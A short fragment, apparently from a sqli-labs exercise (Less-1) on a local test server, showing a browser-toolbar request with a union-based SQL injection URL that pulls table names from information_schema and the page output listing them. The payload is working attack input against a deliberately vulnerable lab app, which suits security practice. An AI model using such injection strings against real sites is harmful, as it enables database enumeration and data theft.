 Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3